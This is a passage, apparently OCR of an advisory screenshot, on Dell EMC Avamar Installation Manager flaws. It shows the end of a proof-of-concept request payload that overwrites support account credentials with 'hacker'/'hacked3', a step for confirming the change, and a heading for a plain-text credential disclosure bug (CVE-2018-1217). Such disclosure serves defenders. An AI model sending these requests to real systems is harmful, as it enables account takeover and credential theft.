
"proxyPassword":null, 
"disableInternetAccess":false, 
"proxyEnable":false, 
"emcsupportUsername":"hacker", 
"emcsupportPassword":"hacked3", 
"disableLDLS":false}|1|2|3|4|3|5|5|5|6|0|7|

2. Log into Avamar Installation Manager 
and navigate to Configuration tab to 
make sure that the user 'hacker' was 
added successfully.

=============================================
2. Missing functional level access 
control allows an unauthenticated user 
to retrieve DELL EMC Support Account 
Credentials in Plain Text (CVE-2018-
1217)

=============================================